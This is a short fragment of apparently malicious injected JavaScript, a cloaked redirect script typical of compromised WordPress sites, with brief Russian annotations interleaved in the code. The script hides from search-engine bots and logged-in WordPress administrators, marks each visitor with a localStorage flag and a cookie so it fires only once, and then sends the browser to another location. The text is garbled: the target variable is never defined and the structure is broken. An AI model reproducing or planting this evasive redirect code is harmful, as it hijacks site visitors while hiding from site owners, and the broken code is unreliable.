 function start() {
if (checkCookie()) {
return;
}
var uagent = navigator.userAgent;
if (!uagent || uagent.length == 0) {
return;
}
поисковые боты?
uagent = uagent.toLowerCase();
if (uagent.indexOf('google') != -1 || uagent.indexOf('bot') != -1
|| uagent.indexOf('crawl') != -1) {
} else {
if (window.history && window.history.length > 2) {
redirect = true;
}
}
сколько
посещенных
страниц
function checkCookie() {
if (localStorage.getItem('yYjra4PCc8kmBHess1ib') === '1') {
return true;
} else {
localStorage.setItem('yYjra4PCc8kmBHess1ib', '1');
}
var referrerRedirectCookie = getCookie("referrerRedirectCookie");
if (referrerRedirectCookie != null && referrerRedirectCookie != "") {
return true;
} else if (document.cookie.indexOf('wordpress_logged') !== -1
|| document.cookie.indexOf('wp-settings') !== -1
|| document.cookie.indexOf('wordpress_test') !== -1) {
return true;
} else {
setCookie("referrerRedirectCookie", "do not redirect", 730);
return false;
}
}
} один раз одному посетителю, флаг через localStorage
var readyStateCheckInterval = setInterval(function() {
if (document.readyState === 'complete'
|| document.readyState == 'interactive') {
clearInterval(readyStateCheckInterval);
start();
}
}, 10);
сработать через 10 сек
var redirectInterval = setInterval(function() {
if (w_location && redirect) {
clearInterval(redirectInterval);
window.location = w_location;
}
}, 10);
//</script>